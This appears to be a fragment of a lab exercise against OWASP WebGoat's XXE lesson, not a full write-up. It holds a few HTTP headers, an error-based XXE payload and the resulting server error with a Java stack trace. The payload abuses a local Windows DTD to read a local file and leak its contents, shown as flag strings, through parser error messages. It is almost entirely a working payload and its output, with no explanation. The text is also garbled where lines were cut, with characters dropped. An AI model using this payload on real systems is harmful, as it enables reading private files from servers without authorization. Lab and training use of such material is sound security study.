 Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///C:\Windows\System32\wbem\xml\cim20.dtd">
<!ENTITY % CIMName '>
<!ENTITY &#x25; file SYSTEM "file:///C:\2.txt">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa "bb"'>
%local_dtd;
]>
<message></message>
exception:\\n[javax.xml.stream.XMLStreamException: ParseError at
[row,col]:[5,16]\\nMessage:
\\\\abcxyz\\\\flag{asdad:-qsadsaqwejkknoq-1..}:\\n:flag{asdad-qsadsaqwejkknoq-2..}\\n:f
ag{asdad-qsadsaqwejkknoq-3..}\\n:flag{asdad-qsadsaqwejkknoq-4..}\\n:flag{asdad-qsadsaqw
jkknoq-5..}\\n:flag{asdad-qsadsaqwejkknoq-6..}
(\\u6587\\u4EF6\\u540D\\u3001\\u76EE\\u5F55\\u540D\\u6216\\u5377\\u6807\\u8BED\\u6CD5\\
4E0D\\u6B63\\u786E\\u3002)]\\r\\n\\tat
com.sun.xml.bind.v2.runtime.unmarshaller.UnmarshallerImpl.handleStreamException(Unmars
llerImpl.java:455)\\r\\n\\tat
com.sun.xml.bind.v2.runtime.unmarshaller.UnmarshallerImpl.unmarshal0(UnmarshallerImpl.j
va:387)\\r\\n\\tat
com.sun.xml.bind.v2.runtime.unmarshaller.UnmarshallerImpl.unmarshal(UnmarshallerImpl.ja
a:356)\\r\\n\\tat org.owasp.webgoat.xxe.Comments.parseXml(Comments.java:117)\\r\\n\\tat
org.owasp.webgoat.xxe.SimpleXXE.createNewComment(SimpleXXE.java:80)\\r\\n\\tat
jdk.internal.reflect.GeneratedMethodAccessor169.invoke(Unknown Source)\\r\\n\\tat
java.base\\/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAc
essorImpl.java:43)\\r\\n\\tat
java.base\\/java.lang.reflect.Method.invoke(Method.java:564)\\r\\n\\tat